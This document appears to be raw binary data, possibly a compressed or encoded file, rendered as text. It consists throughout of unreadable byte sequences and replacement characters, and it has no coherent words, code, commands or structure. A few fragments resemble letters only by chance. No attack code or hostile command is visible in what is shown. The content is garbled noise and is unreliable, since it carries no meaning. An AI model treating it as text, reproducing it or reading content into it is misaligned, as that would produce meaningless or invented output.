��>�Mw&Ս��������t�x�Ǝ��t�Xɍ���v�y�*òށ\��OU?��	j��ݘ=�i��Ď���⭛��w���a.��d0�����R$��\͂�&�\�9gT�9��o/�@+bl�!{oX+���I[��6�ѥ�fK]��?���^�q��	NOA���V@(z�L���t�ϯh݁������S��Ѷ�uK���pA��n�~O�-�)R��h��4!�����~Ë�N�VۢA�xw�$m+�Z��l�M��
�C��t�������U�����U�qN��l(ȑ���M���ן�t�܁��Z��X{��M=Yh�l��~����0�R)����0ҝ漾ک6�~���.�Z�á��T��O���4x����*A#'��c$<v鬤����@�x����� $�:k�#ęW ،���x���x	�������y�����3z����ڠ�"a\������а�̚���͞M����j�w
���5�(2�:��%|a�PY�ݤ�!�,r
���$=.$z�?�Z����a�����L�JU�n������ߢ 1	�K8��=�lh�à(ˎ��n�/p.������~�6�^X������.�:`
�DR����g���Z�
PA&VEL�.�4��ݬL��a��@���:zB�� ���@� ��PT��Ŋ���C��A��|��D���_�s	�=G)��t����*C#���ﵐ��ɓ|� w�
���R��,����4���l�`�B���k3��V�l5?�D�wiw��&kl �Bm��%r���L����ۂ�����xI�:�2�#�W�^����DI��pH����x)��[��p�"yi�
�Jx����J�H��鹜<g�ʓSvX�=��lD�E��<����@ᐽ �!��
�J ����N�	�i��	�����!7����8�����Мؘ��	��@O��ȋ��,��(O`0k��Ȅ�"k#�)�w6��,|����a�����Ȏ�8C��� �k��)K����j�����	��xkӬ@H����sD��\/X�٪����jM1�*��	�	�����P#[�?1EG�V<���:����tsKwĀH�2۝��(�����酸�H�����p�
\��P؂��(��l�Ȩ��d����6*A���� C��a���x�ƈ	�xˏ�@�Kp
����*�CE掘��.�q��6"ߵ��/�������Ѭ�DLw� "H���9�)"pT�)���j������!"�(k�O�G�0(���l�jQ�lm��XH�ba����vC����p}���ˁ�������#8���yH��X�I�L�(�Y&�)*�ʎ<���@o���8�v��衉�P������i��9� "�Ȉ��M�SG����r���s�+2o5�i�G�T� ʵ��~�\�&s�� y��H�Ύ��&�e��nP��2�H���	�Ub�;p'��x���ɀw��� ɴwiÈ�|H'�e����_���(�$'v�i�����H�&I�Қ;���ڱȃ��K��Í��ʎ��L��I���%�Q�}�l��L���ث|:_��q�O����;'��!BE�I�9(����Z,n3A)[���Lq�"Ls��x����$\��>�� �+��艃�K�`�%�p��x��0�^ۋ���K�߆lȆ
\�I!��JԊ�\:i���ގ�O��Q!�R�����^*��L
��k����0�̥��w�T ���)��������.�Ùʔߘ�#��Y�?�B�p���ϙ9-r"Ns9vu�E��;�PO���Ԅ�c����ɊK7� �88W��x�v�� ؈w�%���Ȩuю�@&��OC8	����ʣɍi#�����S��ꈥ�:�M��q���K���$M�j�Gp������  �DZ�"��� 8���]��X Eɠ������M⛪��Z�H�0�C�BI����V|&m�b�m��1Z݋���J�w&H�����̩�A	�Ẁ��X��pǏ~�˨e���sɆmu�U?����ňf����䨋��H�yXy��! U��8���ԍ��q�hB�	��0񡀨KW8☖L�' P2��`m{�L�ǔ��ؤ~�*�}LcR��&�%6�m&��!���|�C-���	�Fbf�T�f?���o���h�X��pC��x)؈	��𚨊�h׬��}]����X��o�����H��(�ڸ������x���򓼄C
���w���*��iH�A��Չ�
ȏ=o�?��6�&]�9���=�������
�Þ݇���o��H�\/�^�����ܐ��{�����X�n���	�����Ȁ�����x�����>ץx�v��阎�O����O������
���M����	�v}�
���hv�����
y����x��
-��۪��X�i(
Dj�/�}���P��p��*�&h��@����-*�/I���.��O��j�^��Y[N�&��"8������	w��H����E���؎���q�����������P(��*x��X�b� �X��hץ���8�v߈�`������ �v���h�9��5H��Mh�F��*��h	�, ��p�������'������������ lڠ	�Y�(���;��1�Mp�h�׀�غA������u��Y���-��������X���G`׊���Ȍ�1�X �b��*���}P��P�Gߛ���h��̨�ҡ���o�� w�x��댎���%+�#+���a�9��Y(˹��8��� ���>�= ��·�����!Q�$��%���y8D}���n_��?�x/�H޿��s���Ƚ���	\�<�&x���������������`l�̘�����̨�i�q���i��h��O���p�\g�����q¤}ɗ��Mj�
��q�!�+ɕ!�O��Ϲ�&l��x�_�k����Qː�� �.���Q��*��*��:!w��_�Wލ������ќi>���y����߭�p�ylު�����[p^Zq���z!�����|@��� � ���-�a�������	���m�x��1�uq�i)��2����8���Ȉ��<>��r�2�4�������A�\��,��|�&�*T��-z!�:�Q������~*�x�Ѐ�?���	,�K!�� {�	��r����.�G������|�y���q,X�wO�FB�s�����g�.)��?����Q�`ja׶h
� �1�4x�1����	����/(���� 0� ���������8�`�)/����Ҩ�	�y{��e�Z����Ș�K*���{��蜔Y��("#������ H� p��l� ���8����q� `�
�@�%��%]r�r<�-�p�_����f$v+��"��b�Z�� &�q�&g��ʸ����Љ� ow��I�/8��� �󙨌���s�ʈ�����)�X�è�!�91��̀�]�o�:*�x1X9����+�#���++H;.H��(�:rWx�s
Ȍp��v���p`�@�A-g �z��G� 7�4FQ �ԡ�hH��A�
	l���O5��j>�I.;.������M8 �������*�vR
�8;�
8���1������h�)�����	��<�lz����Ӛ9��N�����c1��w�1J�d�l˫�d��L����H�'�+��Ǹ�� <�>Y��v�PQ${Y�a#�AXa�)MBZq ��Vq�x5Ɣ�	|�T1>�b%���޳	��0����x��(�M��27�rlȏ�ȏ�����0K�놔��8��x���)x�v��TI��ӝ3A�8�J�`J*�B,�I^w�:�����1#��ǘ�>�A��4	o���L?� m�œ�b%}AD3$	P��b�6���"wD�������t�NdC�	��nJҮ��x�wN���҂9K
����� ]���H��R��x��舰x��]�Ab�14XA(tX�C)+�Y�k���'�K%K-8�	|��&X�D��D������C<`��S4�(Xs�P,�?d��҈R3,���`B� �� � T���	�)���
y0)/O���*F~���7b4��?���?��8H�@ڈ�,��x�w�O�\��%X�3I�UwX}I�J��Yh���7i��*����$�,;�=����]�=�`���Z��[ע���Mo<a�[��E�xpLTr>�L�M��>HQX��!�\�/����Ȼdӎ	����K{�{s�w�ѓn��FB����t�љ@�h�<.�c/=�ˎs�LH���؎�l��K�n�����w�Wa�1�(_p%_�A$A���uA���Ȏ����AP۱Y��d�6��Eۤ[R1 l�-�cJ3q`=ѲR��w��M����#O�D��`�L��?,`�\�mr��x��i�J�����8�F�����/�B?��(�������e
��G�d�"H�tU��󼬌�q�🊋�����(n5obh��dV�ڽyX�9�W�CXDI�Do��9�������*W�{P7��o����XZ!�7�4)x�@B��FM�$Ld-�b=z�4����4P�ȥ5{�k~�����Ǩ��v��� �lh����wN�q3���/�'!`.��w)	�G!(m}8�C����X���o°�W�
��fi�o���`���FXp�`�FI��
�.B�M ��"ƀ&C�s,�6s��[ �q ��c!I�j�/&w�$VAR��C'��X��%�a*���W(%wݽ����T�����������5� =�I�^���o�a�/Af?u#�,p��]H�,U#H0RE�
D�̈׸��	����xG؎����T�
��gV�gy�o��obXsf�9�Wy�`��J)_?w��AgfL��kw�4xQy��$����>i�o�H#x��������LB�=��k�wK�']b$���M���>��x���.�2:��g�	����Fd4�ѩ�N�:�!}���@�T������x@ЇX���h	K�~�qE��~k�ok�j�o��f��#/I��0 g�����`֜�!�Ni����a�xwC���

�����̍��������������)���# �"�
���w�2���#����O�������XY�GZ
��X���Z�]WZ�Vh��Σ�aWΗ�
�X�
�lZ����t{���j�pjKO����tI�����hpy�L��n�K��
O������I=��.��(�É��N���H��Ռ�0xo��T���I��Ҍ��\ [-Y >9��"�"W�i��#� J4���߬�L�J�b�� ��N�D��%j�)	���t���Ό��!�a�8?�i������Z�7>ĉFD����rȋw�%�޾��tI��?ɗL�hG��=�S��`Խ�H5	 �g�QXvY���ھĀy�E�����xxʌ:w���������E�w4/� CF����P�H
����ɓΩ	���͋]�ǥ�����}h䘄*]��񭀢��+��Z$���:�Z���@�H��ɚ�*�(��@Ј�6��Қ��+�?�j֥@iτ���R� ���������8m�G��[S�`��L�K��L�~ �E���H��|�������wh)ؽ�?J�9�������%.�£9�
�gɢX��pW��8W��09H���( ���E�ر� ܕ��i#���)��~i��ʫj�	*��.���l�*�*���� ʁ�?@-d���NP�*t���%��@���hO�V���
�q��2��l�Q�bpNӳ�����\��zK����_����I��LX��h�����4
L�{INj���^���>o��fš ��Po�*(�/�<�b�-��b���{���4�|�8wJ��%�p9L�H���賊��Գ�?���օ4���Pߥ��CB��΁��^ ;m�:#���^
0�pl�]8	B��۽|����?I�S��x�.�b����C+��sty��Y���� K���Հ ��U��,��`DI��t9*d-���g��[���L�bNE��
�G����G�}>X��wΦ�%�{S��|�p)K&�!5>����J�:��u�_-�܊���1:��[]?d���I��x��H⸸w�X�v8&�P)	�2Ų^9I��a�sNm����p��M��O"	f�ؕ�3PbD)2�Fo	�n���f�Y��-��Ј��@��
Z!��CsKz�4��iX��X�HM���]��&
��� �>M �����Js$�>�
�KJL�h�O捘ԥ(ӎ8N��Ȏ��芍	�������-y?�8�
�傿�$p��o��j���˖v��I�O���*�l
F��x����Q[�(ɕN)f�$��cv|	o�,�PwpP�^���:��ژ�x������*�+�,�����9p4��i������f� �l��%*Xݘ)Wj�~��>#����{�$�xG�̀��HpO5X��P��(	�p���,����Yt����گ#	���«šj�~���H�:���8�y��SOH��n����<��d�K���TM��.&h�� �g(��M��L���ޮ��hL�
PG��(ѕ͘�!*zLᨡ��Ռ�j��g�m��8ߣ&ț�w��C��x"��cتD�6��E�I�Z�:�����x������+p��ptȈ���,�ݡ��x �v���e��� ��Z��5@�t�����6[�������z����䘞Ӏ��A\^�h
��ܳ*�U����A*��fL�����	ىi5g��x��X��p�i^5й@����+٣��X�"H���<��wY�弞1�8�3jH�}������W�����^�p�ȁ�h�Z@�%=�Ǝ��6��V(���w�0\ӽ���a�&�F�w虲qh��@H�#��*�r�ާ@���b��j�B�>s��e��B��c�h����[ȃ�H�IW��瘕�x՟l(��`��k�tƼ��� �0��f
G���h($�l�%��؍l�8�YG&	=��e�U]��{�$NB����-���R�����-{ᘳMOHP�����XQP�����A:�0��&�֛ �J�n����kzVo�\���v8���9
 ��C-�w)1M��؞?OgX��	c�8�4*��>�i*J����
TH�@�j��"�iʊ^(b�O���v���j>�|p�4�'/�F�gp	(�hk��A$�~�`X��'z�����������n���������ڴh�0	��uɈoEG�ظ��O�%Z�gzV�(�d��bl*X�g�J;��xK�fPB�H���T�s��#�	ȕ��tQ�L(��H��h�Ӗ��0��[��x옔k�"�+I��ȝ4�!�:���w1�Oy�1F�I�t(�
8�C����Rd����ee��"�W��>t$��ר������8g���I/�����5���s4F���W`��⍋��ҏO����t�����K)i'�'�z)������8��ȅ�x��8��X(�]�	߅1��;��y�ڸ�O�½��}����(�u����%�ݑ�����4��[�\��cx�
���؅T��9��2ݳ��ׯ�^�̹{�v}�Y��ذ�z�"=ק��!�����o�h�w��ٜق�Ȏ8�܊��8��(������󻀮�,�˰���Z�?i�
��Lٮ�,�@N�|�%�}��횘՘�B}�Yh��^�X�a��@�VI�S�	�x��z����$�湙�`>��H�Ǽ��H���1`�`<�Ռ����v.��Νh:��؎�؎<���.�)-�-Ȍ�����*�
ȊY��Ս�, ��Wh�
� zɿ/��W�&�x������2��)�מ�[.�ϝ���[/�E�2{3�����ۙ�X���戌~m�7p�Y+��_����K�Y��x��h������Ҥ��ҩ����P��Y�x��h|h�O����|�>�ɾ�s�ĊK�%̭��ɯ����E��y��.0�������ɵ����Ϩ��M�J�=_��K+����W|Ť��9�j���X��\͂�ވ�����q�������������@���w�
 ������
�-���$��89���%�00" 2H��98M�4�MON�"F�D9A
D�08��ݬ���l�Ibcdefgxyz)��t*^65�{NYޔ����h4�S �r���M��΢>�+��88��}��0�l��pjkK��B�;յ�
f���K�̂w�X�!ަ���;�@����#@yY��D8����������>!Q;�["�oKO�Ưw8L�-�aF-!�m�<h��V�����i="�j�������1:mC��VDѻjG(��c�52��wa�\RYԋ�y9\�+ �.Lb������40mU@�ז�O��9xk��b�!��7�=L�8�#�~깰N[#�'6�{xk���`O{`[q��l�g����O���P����������j�ī����)i��8oiaA�j �=���PK��0�U�2�X�&��詌��h�6��1�lǩ�M����)w��P(���!�������OK��N���n�2�W���o��ɦ����@k׀�p���v9h�]M�B��� (��D�����Rh +ǲ�N�LH��̌�	�m/(J���������⑇��c$<�K��lRꎔ�Yº0�p�LFј���($��v ��%�B��}JR� �
��x`?W��!���""#
ё����=�ɉ���a5p���6tj#H>y�cH��$����π1nb�'6v�+�M��w:A֤ MD8���B ��䁑��f+V��zC����7棊��ktN-�l��|o5�n�ѐ�`�ቪ -��/�;H���=���y���� _���j��UJt�>�4��9��Q
&4��]�D�s��:/�-D�H��@�i%+�Lɋ�������QDD^����[�4���LF��mF�`�(n����'3�{]<_�͟��
S���h�1�z�'[�NƤ)4z��g��aHI�U%6rg��j�#��o�� ��w����ɓ&��ȓ�3&��W�[F�#�)Aⰸ�k�p�I�����A��Qڂ
^��1Ce�҉�h+����~zߎy�I!]f��P��J�P��/H�P�	3U����2�jc�@��P'*yx��Z	1�_5g�*��ȉ� 
��Y���K�XO�|����j��;�J��ܮ��0jh��T�������L�%˟j6�=�:���R����)�Ȃd�'��ݰ먌�n��J�O��O��Ȉy)�e�����w�{��[$�.�ՂX�H�]e���G�<�B�8_�>��rz�h�����@Į�AɊy)����ނ꫕������ع�H]g���l*�N����/�1�T��$D�qx�B-�������ʺX�\��A
&��*	�xC=�ɡ�1ʉ4h��8
��HY�\��H��y�i+�š@� +~���觙4\�~�n��h��h/�p�����'�� n�1�S�@��	��)�"��sw딑E�μ��mn19��J��A��	��孇��_vی�C���!$?FF(ML��rZJ�����1�����鷒Z�*,$���i-����}�V�/��r��� �с���Rj��[�0�9n�Q��<q��н�m"�Y�!� ��{��Dq���9�Rh�e݈�PC
!���=@�r]	ŧ���̀�-���s�v f5�%$����t"<;���3p�<Z8%�:P��0^I&��w�v�����c1|k �!�O��k�F'�h��/�L�Dy*�{���EM�_q݌�������������mLh�}�q�d�$������7�pf}�v��-������2�-��x��� �� ɝ��B?��d�Z��6�]��`�A���1�N��I1�n���B�U���
�[־��y�ݿ��"2ކ��/˶:.�l��1A{�$�q����JB�v�X�h޾�-�0�~$Z�o�:����_.�>���qF?��I��`Y�#w9�IUQd��ӫ k��ӥ��IrTE[�<`��f2zI�����u��b)L��.������](f' ӡ��<:<v����b&��8��OC���p7�V���8��͘�@0N�%�(�>=%e��
���V�����0�/�@A:%��a�/�Pѱ��I������VY'�'|1?�	���y�`�zF�Vۛ�cE}�TsBq���5�ѣ�� j�Ă��
�`.lT�|�bzɏ��p�K��H`��2^�����w�w����	߀I���iϏ�qhb���bӚ�EE`�l:��Dk��B�ȥݤN�*����[{a,E&`�`[�Bo��|4LUB�3�|�d2x)�~�f�?���vZO��C�,�>�I�W]U+�mߠ"��4)]r$�Gtn$�x\�
�ȁ�(��(_%��9����!�t:sɐ��*�'y�Y�4��!8��L��݆ȋ��W��H����^�5�`n���	����9���^��
{�dj�I��/������K_����h^w����P���x��*��M��J��Ș�(��U+�"^�^������o�ؠј��VY�l���Ȋ4�����g��h���
8��]����a��D�i9����8ɕ��؄�`�o������ Ϛɪ	���֓}Ƴ�د�������	�k��h
ݿnz�����@��p�{����xض��.]Ȳ���꫾4lPo�1���O���_oٱ}�Tx��J��X���
����������Ĉ8�����YKw8�h����Q���x�������N� �}p�./�U� h:ƴX��P����@	��߂x��˚h��؈�h���U�����V�-�}5`��l�7�@����%��!:����x�J��V/��,��=ə1�n
z��7�����[��q����YҊ���R��'ۚ>�����#;�?ȷR��8�~Ye0��X�����e���X�8t�P���h��������騉`�ިO���Ӫ�Q�qww��`>1,�@?����h|����� ���҇���T��ݰ��J��]�xo����y��{��
�����Ȁc�����]\���Ȏ��t�
������\�0H��{��۾�q��x� ����a
�hz�VZ����q���[��x�z���=�!N�O�&���Ҿ��-�a� ˻������P�O���ٍA�����l�����Њ&]̶�c����h��ȲnwĬ��Ѽ��M<���0��FY�幌�8�����X�(�BK���Y����b����bq��r-�.�.�r-�"�"��,��H(q]�M ׻�}�)8�����!��yѬ*@
�O��6qG��Q��y_g�X����@�Kq��\�~z��Z�4z���1,�(,8��8��Q��aƢ��(�Ri����Ѡ�-����(��x���.J�$L�$�.�.M�VY.fM�K��$���/�2��N���w�T���C��������ߊ�����L&���G���;�$`��x�t��舀���8�������X"��-�؎uߐ=��Qz�I���g�$��:��@��B����Fb���k�_�%'Q/��P���A����*�+���7!&�&܈���q�!ݸ+�̊���Aί ����8����h��؎�(��8����ȍ�X,'b�h88��"���>B���:�S?��:bm��^�,����/�bw�N_�]њ2�����r��b����:;�f{���<b�� �9�T0�����j�����i�2�Y���x������8���ȍ���8����9h�?H"�9�^Ʉ�y���pÚX5Vs5h�6j�6l�6n�6`�6#�:1ˍ8)���s$�a%W�jO�]�����w)T� ̀(�*����k<b����2X0�H��芆�c�!���aX�Oܞ�<�����(��H�Z{��Hòx��x��h���w�%��
h,�b>�5=��zp��R����K�?����)���>���?6�n������Xb���%~��ͻH�:X7��1����7�-;nH"��0���Ԉ��&�2L<�8��xO�HNq*��l��Ҟ�h�h������ۂ�4�X.爊�x���L〉xU��5
�9�*�˴�(�PsB�L��R���tL�Ő�M���L�%L������:p%H{�� ���/w��K0�;������؍BZ�MXw��X�̊��B�X�BJ�L�f�%�3iH �4!�ʀ~j��h�����t�3�(�+-���8�A�B��?�5�Fx�^C�Ϥ�A�͕�R�_(��C�2���LC�>�i�㭱D�=����O��%� x��=��1�B�A{�縺 �N8%x#1�}�DZ�
�ۚ�؍��!& gϞ���odo�g���3@���3ꮀ5裏���8��h����x��GKX�菺託8��TX8Kł���=Yʺ�Phw\Y΀��P=�C�%��$Ce�Z�Z������N$0%��N��\�ۂ�V���\� N
�_�t��dYR$�Q�&Nl�7���x��*:�� ��/�@A*��1T�t��8� ���������+X�X�����A���DӀ	E�糄������b+�C���Q��e��C���[!�@M��~[�9��HR5`R��1��CP@���D��X���쩈4ŀ��R�H���RS��T�e�G�m���Јw��؎ K��ȍ��U����X��s�θ��s8��V�9_ɫĶ��Y�NL��8H��Q�}���C݌mս6�R�m�\�ȅw�M��_�%�Ң��#�E�v�]���ؘ08����iҕ6�(�+��`���Zp5��+���������j��(������������l��u��U��l����4�Ͷm��8Vhme�GXPڦQ]�WE��v�)�Ǎo� n�u.�-U�5�D⧓����o�S�vw�J�ڍ��F��i�؊��Fj��4N��H`�2`& �-̶�ܞH����������z[˨��
^�h��8��#������V_'R_�%�-�?^cLYYv�C�4B��RhB���Gq\�o���Ӧ��ߦ�d��Oֳ}d���sWը�ה�%d_XQ%�2o�&Z5�1I�mЈi+F��f�z6����gTHa�X�'&��G�9@|\���h��菗X�Y%�Ш����%��茳��(�%~����c8y�8w����JB<&�9,�88H�P�Z>4�����m�Vq���{x�U��,�ᦂ=1��~�پ��|��|Y��:�=����Y�d��� �Xi�芤(}]�(I�Ȉ�X����䤢��������茣x��H���k;َ�w�qč���~j��ȍ$<�HЀ��yy�p5	�~ �x������
 �������
�� �(./ !"#$%&'89:;(���ޖ34563�0����73�0���w?��@Z3�J���26I��?�Z���%�PY[�k��mm/�����ݟ��������p��I����I�J�暈�hJ���T��`
�mn�	h���ސ�E���)j�
��t�Yɦ� � ��r (�ր�8��.�ra�/܍�� X#���"�*d���"躼�S��u#"��<zbUC?'W7#��C-&���������Dv�!N JA��q��S'���u��ԣ�]  �E��_]�x���w�ɲʟ�iN������8L������	x��
Ӭ�HL ���tK�
��̒p�@���]�  z)R������Oӕ��Zw7�)w�z
�L��]���0]	�`���zȝ����?��
��@ѕ���.��H�{�.j�>`����߈���KO��i�M�<�k�������k��hpϟV��+�J[������!m����W� � ��y���d����>a�ɀu�Iʄ�����9M���)M����Jϑ �O�(lw	��f٩����W��@h�?`hW�q��˕Z� �`h�إ\݌� ��
]"����02y�&��U����� �����Ɏ�Σe<\v��N Nk�̨����	%� �P����d:��`�!H�ר�k�!H/ph'���tˑ���x����
U�����ʶ��J���j����
O�K�X�N�?����io����.��D�L��h���k�2�t���h�LG�a(
�zYa�)
B!٥�e�7!&w2�Յ���0	J_�(�@_��l� )p0-��C��=�_�U~��,�bM�.�9���79���̦�������vd;��x�wr3I7�����Z�p^��ǉ���@N8OO��L��AqC��iA��u�ʎ����` `�I��h��h����I��p	R &��b.��hۏ�Ѝ�ۇ��c^�ڍ����~t�� ��E��@r$��S:���4�x��ٟ�'�E��������
T4ȏ�c*=	�w)�1�B��M��f�QD�y	�%j����R���D�vx���3	�H댹���O
��(�Ā��8���mI�**�
��H�x	�l�+�����V��8�܌Ƞ��͏�(  ��<�ڒ�$8���׫	�}о� e�~�K�\z>$m��슟A@�z͂������A����0j��9��x����������E�	��8_���<�{K����hJ���
��I��Ў�x��B�@��F茑�辂��蒱Di�wFs��AP5v�B���Y�j0�'�����h�k?O�$[׋l��	�2��!�l�x�A�r{�͍���
����dԎ�諡ah��Ȉ��赶�i��
ν����{��9Ūn���!Xi����d���
�����H���o�8�	�䈅�8��;�$h���}�h�@ȍ�Y	+���P�����LE�$�[*
`�>�b������ 2������a:�0�(�E#�e��h���ʃ��ʗ�)��9�����J�mw���H-�+����x��L����H�}��K����(R_	D-��I������`��������b���%��ј�����ERɮ�(J��,'���z��1j�%BB�����"����\1�:嬙I�S���h�j6q�l��i����'��8�IK��p��G�9����P�k{� �����I���Q�*(��a��N�1i8]���CR̰o�'�F����l�<���>(����:�����\��d��@��w x����(J�@ٗ|�#hb�?c]��9:�F�9��5fį�U�n�w)��c�o�t��7s����Do���������范������x�������*���$���Ʉ�x4�m���ڈ��s���j+/�����R["��#uK��Rh\�0�F��Hֻ	���Jv�ɕ@�}���s	���A�p�$
Q��_Y��Τ�
#�R Ju�g�&ԋ��=�����5��;u�>ѳ0ؕcT�Ǭ
W~����wD�qqh�^��%@��/츱��������y�����0��XT���d�"����ǡ�� �$���&����xT�%ƈ��	���>I��xJ���|� ��:�
�t�SY�"�>l`�'��I��J���I�U�k�Me�g�%e�$��Ba%83UxRS��;ry˫�I5Gt��h����c���*��{�J����@fzJ
�ѭ�de��,���p|&�w��Ԙ��5�$�g�0KPʢj�w���=���ci�oM���"H�e���;UJ�����;/�8H�n���Xi��I�6w���!�@2���V���R�s;�y��g�,g�������Y�	��y.�e;O:��i����QI��H�q+�wn���x�_	���w��ژ��8�p*����Ji��:�U-��h�����(�����Έ.��8�G�Ձ�Āؚ�j��耸��Њn�r?�������ز���X�����,ڡ^��þ|��X�Ȉ�����<w�I܈�M����،�،i���(�F,m�巛��ތ�胂���jK�0�+��/�Ҏ��0��޹���� �쉷��%<�}[���׉\���	���M��.(��p	<� �p��lZ��h՚��������x������x��>� h��h���8�G������3߆�듍x���$�ӣ�
��
;��媯���~�������ٌ븎����H�up�[΍���a/����(��Z�p�?�����|�_�w��>�.�������d��
��`�x��)`��K�������Ȏy���
8�����>p���V}��(�7=����P��
x��������^�G+�%������ψ�~�T��{�X|�������O�8<�'��>�������x����������r���x��(��茪I�������@�պ�툊U����퉸�Ĭ�����8̐���x���g��
������9�����p��*@������|wg���Ȏ���O�ǰ!	BZ�����Zѥ������&��R��@�(���-��>����p��x�*��"�鿘�����h�<��G��j������X��{���(� ��h����=n�N_�����ϺD���������茙ȏ���i��m����H��՟Հ1�`*��1 �=������q��r�UH��$��"��"�,���c=ƻ��Ȃ?�������Ȏ}��{l�A��_����[�.����rw����	����#X�
x֡��8��h��X'o�G򦠀è�f!������Л�J�0ϻ(�ߊ���Ғy����L�� �9N�!���P�@��H������X"�������r��*�9�B�8��·����[����%ޠ�ːA+N>����������k����� X��},�;�<�H:�X֟z��	H������h�Y.~����5ϭe�/ ��^��q�G������	R�M`�O0 ȈQPw�x���@���p��� :H8�� ?��(˖���؍E���)��$�/�>�*������N�N�"����hʂI��\"�x"=R�������*	!��1�8��ێH2 �N![��O�y��E�Ƙ%v�
�%�N>���-�Vb,���H���&��'���؞�
�����A������И�'��1����.�Á8.����}�؊G�� ��сG˭�(�F@���:���S���9����ww��x�l۳������b�s��?��3�K��=螢�����s���<�������Xm/�� *�����먋d����hN����O���K��/�����x�M���K�;%�a?������ڲ&h���I��Ǒ	��ᇊ_&E�.Oڍ50�،}�����/,�р!��h1���K�8~8��2��c��#8~��������8�Њ}98�3
�L���ұ�:u���舛�4Jӎ�:��x��I�=�w��-4'��F���#;�������˺��X5�ȍc��G>#F���#dS���>x�·M=|C!�[���ts���>���k׌􊔈֝*����TH���	�-�I�D�X������v�����	<���Nj���J�����	������8����ˊ��k������/B}�%��Q�b��h���3/
���z1 8��M�r2>3 ȔG��L=��0M�:�{��0N�)1�TN��th�!�������Ϗ�w<&�U��h�@�rm��-�?��M��V;��h@�M=���ҍ�y��,Y�%�}��[�bmO[x�B�ƘD�
�I%�I��\������������E�܂�p����D�1�i��\'l������X��8��᪣ vR�vH��8ʴLDM�k/A �*s/�F��9����C��|��h4Pl��ؚ!�8�4�Q}��9�ʯ��i���'�)(�ӆr�
�����A�/���%�Y���T6W�@���?⌗Xw��ߎ�X��~�T�$���\���xAȢ%�%�1���$�R[.�\B��e��HWuU'�\�U=���x�٥�CC�ũ�h�҅���W�����:	J�6��غ�� ��WĈn����%�
�(_�P
�FU��S_�sJ���Ei.�2y�i��2�t���2P�:���`�ȹ��0æs������9���˓����ۊ�Ã�YY��8��s@�E6d���٨*�嵥H\����U�N����_��w֍�.�>Pe[49UT�$����Vl�le�5�����h��h��0�yV�U�MJo��W�;�f`L��(��%�8�q���TA� /�����H�!H1�F��b/��F��2�2�FN�F�;��2e�PB8~aF�PK�q��n��霠�;�N�i��������&4��l劈�n�-8��O�`��6��ďhs���Z?�D?"��X��!��(y�n�(A�e--Be��,���U�6Zx=�5��o�5B��o�'��\�w�ª쌤�3�0y����.���z�(�Gz��x`���h���(.�M��/:Έ����F�ț$�jpaD( ~����8�MZ��'x_R�cH6 ��MA�97�L��c�RE+�[�}� �ڙ�P��Sl��L��8KdԈ��(exR�kQ:��D����ՔZ���nC��x��g��+�On�P?r������w[��o�6?�Tx�FxJ��I����C�x���]��]q�֗w�c6��
3���9�BԦ��^/�w���р�X] �����FF$9���l!8~䭴�SDkad;(3Ig�'�N�_X�d@7P�:�(xt�H�dwI��z1ík����X~ȆR�L;O��ӈ������僟�����������ڟ՟�)ڱ+�ר +�ʗ����栬��>��0?3?6����:�7���@4F>���\�^^���Q��U�Ȥjj���h�������^��~���sss����8(I����@8h�B4�L/*M�w�YI*���u �a@��w�y{���t�Y���\t=NM�
�̪h�l��|QQ8!���0iHZ-6�pq�=�&��l���[v�{/���t�h�&'�ä���*'-���HܡJ, ���t�������R:-��`��.К-�����)�[/��`zká��6�Z7��T0��n��N�(��J����mzCE
�_8�k�&��� �L�?��hB��z���|u[OWH��B�7�Kp��KwiGM���Ɏ������J���̈Э$�H���,Y���ƋM(I��ٹ�-���H���U��ǸQ?؄�![���j�y��^�
���<���j^���a���Y�߃�����pȌ��(_���:P�M��َH���I�Ĥjì�~��7�n��䦯�����I�����K8���E��tnDȮ��J���D�Ae:������P؏F�]��k�U�3u�
�;n{O�|0_G�4��M����d86l�d�w��0L��p�pi��� ؘܰro ��Hh���p���t�<��X��Ù Xŀz��L���������mC3��ԗ����Y���4I��\=��7؄-�� M�������)����Ȯ��/�]���� p*�E侘�H��3�����kο��k����bԓ�\��6P�a�izC�f�I�o���k����S9H���Yb#Vi���hKG�b1?�^`gWwڨ�O�	��C6�
���m�Z�SW7w�>�z����ÍAs���`x F6T@)��u��ۀ�v�p�vC��r�l��I <�g{�mO͂��hKNL}�幱�N༉���A���J��sZ_>n�8A����뻑;@�-��-&e���0���K���[�H����!y*�B��.�n�W�Yi��F��(e�'rM�����8+�^��U~�J5��
>��
��H���Th�x��)��XIj.��`ȏ��ʎ�O���l���x ��@�����tM���fw��+B����� ��9� ʚ* ��sӄԈ�m��Әd�?��`���I���qɍ��y�x8��f����~4��ǭ��	��؈����R[R6�`!��E>/�e���hۻ��!�"ڶ�G�<����������i�ҘX��.	���ڇ̩�2�ɂ"K�'R��9+�� ov���eٖ7]K���i�OaJ��d�Cr��h����d)�_	�����r	��*��qI�;�_=�R+6���`j������ewjk���	���z�p8�T�Ο��ej �Ь��Y�g�������qK 2@+(p頞��L��p����,�y@�V���X~��fu
�l+�������ښ��W��I�&�k���m��Ü$��dH��T�󰏊�I��`"q���t���0��
j0��<�E�4E``h���#2U���IO��c�b{���)��`N)�����g�,���� ϥR��<ɒ�Đ�'Q����	�^8N�|mɗ��ÈT�����ٙwthZ��L�x��՚3�<F�o:�ٴ�4cri-�H��"Ex ��:�(
���逓�ȑB��n�����蟢�ꪂ�I�&"�/:g��U�	hÚ�����߯�i�t�����<�"�ď�G�̤�_露�4��-I_���F��#N	����UY�Y��f�Y$&~�綪�� )4���ȔP@��8�ܬ��q阿ة��9�-%�ꃩW�!;�x��b�����	��P$X��M>��k����j�b<�"wӘ��m�6PْW�3x���+���-���I_�ԣY ,C��'�U�W˚��� zfjW���Hå���?A@X����L�����C�	R�A����K���N�"`<�&� 
�o��ǩ˟!I�>ؕ��[�QH��?1�A��T���{p�l���y޿�,O�a� ��KqAа	�xK��^��|�	 ����t=��4=Oy*���pˋ�ƏCk�ee�x)Z̋�JYa�i��%t����n0�2�Pz�x��w�i�6�H�	�R�����6�X�2��� �u�]��È.��P?7�+�N��(���S���a|�<?Ǹ��%K�����*��H��V0N�0Y����L���w��)/�R�0�t>�g���Y���W~N�'����{�� �X�&���ІXy��C�Y�Ƃ@2}%�-� %�� h�^2ެ�>G��v�����s�%t�����Y��6m���+w ��L�>�ƣz��l�������Lw���'������U5�x������՟�t�N�b\�󹯂.�Wۊ�ʘ�-�6ؒ�?����ȑ���ň
��ޓޢi��_ȅ��n�����E	���])��Ž�&�� ]�.����k��N����7H��`#_�7�ю�ټ�?o��h����9����8�}��J���A����څ���H��������ak��9��
